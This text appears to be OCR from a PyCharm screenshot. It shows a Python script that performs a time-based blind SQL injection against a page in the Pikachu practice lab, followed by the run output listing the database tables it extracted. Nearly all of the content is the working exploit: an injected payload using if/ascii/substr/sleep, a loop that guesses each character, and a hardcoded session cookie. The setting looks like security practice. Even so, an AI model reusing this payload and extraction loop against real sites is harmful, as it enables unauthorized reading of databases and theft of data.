 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbind
3 sqlbind
sqlbind
sqlbind
1: Project
15 7
1 import requests
2 import time
3 a=""
4 r =r'your email is:'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"low"}
6 for i in range(100):
7 for j in range(31,129):
8 url = "http://xuxinyu.com/pikachu/vul/sqli/sqli_blind_b.php?" \
9 "name=vince'and if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"\
10 +str(i)+",1))="+str(j)+",sleep(3),0)%23&submit=查询"
11 timestart =time.time()
12 html=requests.get(url,cookies=cookie)
13 timeend = time.time()
14 if(timeend-timestart>=3):
15 a+=chr(j)
16 break
17 print(a)
18
for i in range(100)
Run: sqlbind
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbind
httpinfo,member,message,users,xssblind
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 6:21 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
18:16
2023/2/9